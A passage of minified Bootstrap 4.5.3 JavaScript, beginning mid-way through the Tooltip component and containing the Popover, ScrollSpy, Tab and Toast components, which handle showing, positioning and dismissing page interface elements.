this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),d.default.removeData(this.element,this.constructor.DATA_KEY),d.default(this.element).off(this.constructor.EVENT_KEY),d.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&d.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var t=this;if("none"===d.default(this.element).css("display"))throw new Error("Please use show on visible elements");var e=d.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){d.default(this.element).trigger(e);var n=h.default.findShadowRoot(this.element),i=d.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!i)return;var o=this.getTipElement(),a=h.default.getUID(this.constructor.NAME);o.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&d.default(o).addClass(S);var r="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,l=this._getAttachment(r);this.addAttachmentClass(l);var s=this._getContainer();d.default(o).data(this.constructor.DATA_KEY,this),d.default.contains(this.element.ownerDocument.documentElement,this.tip)||d.default(o).appendTo(s),d.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new c.default(this.element,o,this._getPopperConfig(l)),d.default(o).addClass(N),"ontouchstart"in document.documentElement&&d.default(document.body).children().on("mouseover",null,d.default.noop);var u,f=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,d.default(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};d.default(this.tip).hasClass(S)?(u=h.default.getTransitionDurationFromElement(this.tip),d.default(this.tip).one(h.default.TRANSITION_END,f).emulateTransitionEnd(u)):f()}},i.hide=function(e){function t(){i._hoverState!==C&&o.parentNode&&o.parentNode.removeChild(o),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),d.default(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()}var n,i=this,o=this.getTipElement(),a=d.default.Event(this.constructor.Event.HIDE);d.default(this.element).trigger(a),a.isDefaultPrevented()||(d.default(o).removeClass(N),"ontouchstart"in document.documentElement&&d.default(document.body).children().off("mouseover",null,d.default.noop),this._activeTrigger.click=!1,this._activeTrigger[k]=!1,this._activeTrigger[D]=!1,d.default(this.tip).hasClass(S)?(n=h.default.getTransitionDurationFromElement(o),d.default(o).one(h.default.TRANSITION_END,t).emulateTransitionEnd(n)):t(),this._hoverState="")},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(e){d.default(this.getTipElement()).addClass(v+"-"+e)},i.getTipElement=function(){return this.tip=this.tip||d.default(this.config.template)[0],this.tip},i.setContent=function(){var e=this.getTipElement();this.setElementContent(d.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),d.default(e).removeClass(S+" "+N)},i.setElementContent=function(e,t){"object"!==_typeof(t)||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=a(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?d.default(t).parent().is(e)||e.empty().append(t):e.text(d.default(t).text())},i.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},i._getPopperConfig=function(e){var t=this;return r({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},i._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},i._getContainer=function(){return!1===this.config.container?document.body:h.default.isElement(this.config.container)?d.default(this.config.container):d.default(document).find(this.config.container)},i._getAttachment=function(e){return T[e.toUpperCase()]},i._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(e){var t,n;"click"===e?d.default(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(e){return i.toggle(e)}):"manual"!==e&&(t=e===D?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=e===D?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT,d.default(i.element).on(t,i.config.selector,function(e){return i._enter(e)}).on(n,i.config.selector,function(e){return i._leave(e)}))}),this._hideModalHandler=function(){i.element&&i.hide()},d.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var e=_typeof(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||d.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?k:D]=!0),d.default(t.getTipElement()).hasClass(N)||t._hoverState===C?t._hoverState=C:(clearTimeout(t._timeout),t._hoverState=C,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===C&&t.show()},t.config.delay.show):t.show())},i._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||d.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?k:D]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},i._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},i._getConfig=function(e){var t=d.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==b.indexOf(e)&&delete t[e]}),"number"==typeof(e=r({},this.constructor.Default,t,"object"===_typeof(e)&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),h.default.typeCheckConfig(s,e,this.constructor.DefaultType),e.sanitize&&(e.template=a(e.template,e.whiteList,e.sanitizeFn)),e},i._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},i._cleanTipClass=function(){var e=d.default(this.getTipElement()),t=e.attr("class").match(y);null!==t&&t.length&&e.removeClass(t.join(""))},i._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},i._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(d.default(e).removeClass(S),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},o._jQueryInterface=function(i){return this.each(function(){var e=d.default(this),t=e.data(p),n="object"===_typeof(i)&&i;if((t||!/dispose|hide/.test(i))&&(t||(t=new o(this,n),e.data(p,t)),"string"==typeof i)){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return w}},{key:"NAME",get:function(){return s}},{key:"DATA_KEY",get:function(){return p}},{key:"Event",get:function(){return j}},{key:"EVENT_KEY",get:function(){return m}},{key:"DefaultType",get:function(){return E}}],(t=null)&&l(e.prototype,t),n&&l(e,n),o}();return d.default.fn[s]=A._jQueryInterface,d.default.fn[s].Constructor=A,d.default.fn[s].noConflict=function(){return d.default.fn[s]=_,A._jQueryInterface},A}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./tooltip.js")):"function"==typeof define&&define.amd?define(["jquery","./tooltip.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Popover=t(e.jQuery,e.Tooltip)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var s=n(e),i=n(t);function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}var f="popover",d="bs.popover",c="."+d,a=s.default.fn[f],h="bs-popover",g=new RegExp("(^|\\s)"+h+"\\S+","g"),p=o({},i.default.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),m=o({},i.default.DefaultType,{content:"(string|element|function)"}),_={HIDE:"hide"+c,HIDDEN:"hidden"+c,SHOW:"show"+c,SHOWN:"shown"+c,INSERTED:"inserted"+c,CLICK:"click"+c,FOCUSIN:"focusin"+c,FOCUSOUT:"focusout"+c,MOUSEENTER:"mouseenter"+c,MOUSELEAVE:"mouseleave"+c},r=function(e){var t,n;function i(){return e.apply(this,arguments)||this}n=e,(t=i).prototype=Object.create(n.prototype),(t.prototype.constructor=t).__proto__=n;var o,a,r,l=i.prototype;return l.isWithContent=function(){return this.getTitle()||this._getContent()},l.addAttachmentClass=function(e){s.default(this.getTipElement()).addClass(h+"-"+e)},l.getTipElement=function(){return this.tip=this.tip||s.default(this.config.template)[0],this.tip},l.setContent=function(){var e=s.default(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},l._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},l._cleanTipClass=function(){var e=s.default(this.getTipElement()),t=e.attr("class").match(g);null!==t&&0<t.length&&e.removeClass(t.join(""))},i._jQueryInterface=function(n){return this.each(function(){var e=s.default(this).data(d),t="object"===_typeof(n)?n:null;if((e||!/dispose|hide/.test(n))&&(e||(e=new i(this,t),s.default(this).data(d,e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},o=i,r=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return p}},{key:"NAME",get:function(){return f}},{key:"DATA_KEY",get:function(){return d}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return c}},{key:"DefaultType",get:function(){return m}}],(a=null)&&u(o.prototype,a),r&&u(o,r),i}(i.default);return s.default.fn[f]=r._jQueryInterface,s.default.fn[f].Constructor=r,s.default.fn[f].noConflict=function(){return s.default.fn[f]=a,r._jQueryInterface},r}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).ScrollSpy=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var r=n(e),l=n(t);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var u="scrollspy",f="bs.scrollspy",d="."+f,i=r.default.fn[u],c={offset:10,method:"auto",target:""},h={offset:"number",method:"string",target:"(string|element)"},g="active",p=".nav, .list-group",m=".nav-link",_=".list-group-item",v="position",o=function(){function i(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+m+","+this._config.target+" "+_+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,r.default(this._scrollElement).on("scroll.bs.scrollspy",function(e){return n._process(e)}),this.refresh(),this._process()}var e,t,n,o=i.prototype;return o.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":v,o="auto"===this._config.method?e:this._config.method,a=o===v?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,n=l.default.getSelectorFromElement(e);if(n&&(t=document.querySelector(n)),t){var i=t.getBoundingClientRect();if(i.width||i.height)return[r.default(t)[o]().top+a,n]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},o.dispose=function(){r.default.removeData(this._element,f),r.default(this._scrollElement).off(d),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},o._getConfig=function(e){var t;return"string"!=typeof(e=a({},c,"object"===_typeof(e)&&e?e:{})).target&&l.default.isElement(e.target)&&((t=r.default(e.target).attr("id"))||(t=l.default.getUID(u),r.default(e.target).attr("id",t)),e.target="#"+t),l.default.typeCheckConfig(u,e,h),e},o._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},o._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},o._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},o._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),n<=e){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},o._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=r.default([].slice.call(document.querySelectorAll(e.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass(g),n.addClass(g)):(n.addClass(g),n.parents(p).prev(m+", "+_).addClass(g),n.parents(p).prev(".nav-item").children(m).addClass(g)),r.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})},o._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(g)}).forEach(function(e){return e.classList.remove(g)})},i._jQueryInterface=function(n){return this.each(function(){var e=r.default(this).data(f),t="object"===_typeof(n)&&n;if(e||(e=new i(this,t),r.default(this).data(f,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},e=i,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return c}}],(t=null)&&s(e.prototype,t),n&&s(e,n),i}();return r.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var n=r.default(e[t]);o._jQueryInterface.call(n,n.data())}}),r.default.fn[u]=o._jQueryInterface,r.default.fn[u].Constructor=o,r.default.fn[u].noConflict=function(){return r.default.fn[u]=i,o._jQueryInterface},o}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Tab=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var u=n(e),f=n(t);function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var r="bs.tab",i=u.default.fn.tab,d="active",c=".active",h="> li > .active",o=function(){function i(e){this._element=e}var e,t,n,o=i.prototype;return o.show=function(){var e,t,n,i,o,a,r,l,s=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&u.default(this._element).hasClass(d)||u.default(this._element).hasClass("disabled")||(t=u.default(this._element).closest(".nav, .list-group")[0],n=f.default.getSelectorFromElement(this._element),t&&(i="UL"===t.nodeName||"OL"===t.nodeName?h:c,o=(o=u.default.makeArray(u.default(t).find(i)))[o.length-1]),a=u.default.Event("hide.bs.tab",{relatedTarget:this._element}),r=u.default.Event("show.bs.tab",{relatedTarget:o}),o&&u.default(o).trigger(a),u.default(this._element).trigger(r),r.isDefaultPrevented()||a.isDefaultPrevented()||(n&&(e=document.querySelector(n)),this._activate(this._element,t),l=function(){var e=u.default.Event("hidden.bs.tab",{relatedTarget:s._element}),t=u.default.Event("shown.bs.tab",{relatedTarget:o});u.default(o).trigger(e),u.default(s._element).trigger(t)},e?this._activate(e,e.parentNode,l):l()))},o.dispose=function(){u.default.removeData(this._element,r),this._element=null},o._activate=function(e,t,n){function i(){return a._transitionComplete(e,r,n)}var o,a=this,r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?u.default(t).children(c):u.default(t).find(h))[0],l=n&&r&&u.default(r).hasClass("fade");r&&l?(o=f.default.getTransitionDurationFromElement(r),u.default(r).removeClass("show").one(f.default.TRANSITION_END,i).emulateTransitionEnd(o)):i()},o._transitionComplete=function(e,t,n){var i,o,a;t&&(u.default(t).removeClass(d),(i=u.default(t.parentNode).find("> .dropdown-menu .active")[0])&&u.default(i).removeClass(d),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)),u.default(e).addClass(d),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),f.default.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&u.default(e.parentNode).hasClass("dropdown-menu")&&((o=u.default(e).closest(".dropdown")[0])&&(a=[].slice.call(o.querySelectorAll(".dropdown-toggle")),u.default(a).addClass(d)),e.setAttribute("aria-expanded",!0)),n&&n()},i._jQueryInterface=function(n){return this.each(function(){var e=u.default(this),t=e.data(r);if(t||(t=new i(this),e.data(r,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},e=i,n=[{key:"VERSION",get:function(){return"4.5.3"}}],(t=null)&&a(e.prototype,t),n&&a(e,n),i}();return u.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),o._jQueryInterface.call(u.default(this),"show")}),u.default.fn.tab=o._jQueryInterface,u.default.fn.tab.Constructor=o,u.default.fn.tab.noConflict=function(){return u.default.fn.tab=i,o._jQueryInterface},o}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Toast=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=n(e),r=n(t);function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var u="toast",f="bs.toast",i="."+f,o=a.default.fn[u],d="click.dismiss"+i,c="show",h="showing",g={animation:"boolean",autohide:"boolean",delay:"number"},p={animation:!0,autohide:!0,delay:500},m=function(){function o(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var e,t,n,i=o.prototype;return i.show=function(){var e,t,n=this,i=a.default.Event("show.bs.toast");a.default(this._element).trigger(i),i.isDefaultPrevented()||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),e=function(){n._element.classList.remove(h),n._element.classList.add(c),a.default(n._element).trigger("shown.bs.toast"),n._config.autohide&&(n._timeout=setTimeout(function(){n.hide()},n._config.delay))},this._element.classList.remove("hide"),r.default.reflow(this._element),this._element.classList.add(h),this._config.animation?(t=r.default.getTransitionDurationFromElement(this._element),a.default(this._element).one(r.default.TRANSITION_END,e).emulateTransitionEnd(t)):e())},i.hide=function(){var e;this._element.classList.contains(c)&&(e=a.default.Event("hide.bs.toast"),a.default(this._element).trigger(e),e.isDefaultPrevented()||this._close())},i.dispose=function(){this._clearTimeout(),this._element.classList.contains(c)&&this._element.classList.remove(c),a.default(this._element).off(d),a.default.removeData(this._element,f),this._element=null,this._config=null},i._getConfig=function(e){return e=l({},p,a.default(this._element).data(),"object"===_typeof(e)&&e?e:{}),r.default.typeCheckConfig(u,e,this.constructor.DefaultType),e},i._setListeners=function(){var e=this;a.default(this._element).on(d,'[data-dismiss="toast"]',function(){return e.hide()})},i._close=function(){function e(){n._element.classList.add("hide"),a.default(n._element).trigger("hidden.bs.toast")}var t,n=this;this._element.classList.remove(c),this._config.animation?(t=r.default.getTransitionDurationFromElement(this._element),a.default(this._element).one(r.default.TRANSITION_END,e).emulateTransitionEnd(t)):e()},i._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},o._jQueryInterface=function(i){return this.each(function(){var e=a.default(this),t=e.data(f),n="object"===_typeof(i)&&i;if(t||(t=new o(this,n),e.data(f,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i](this)}})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"DefaultType",get:function(){return g}},{key:"Default",get:function(){return p}}],(t=null)&&s(e.prototype,t),n&&s(e,n),o}();return a.default.fn[u]=m._jQueryInterface,a.default.fn[u].Constructor=m,a.default.fn[u].noConflict=function(){return a.default.fn[u]=o,m._jQueryInterface},m});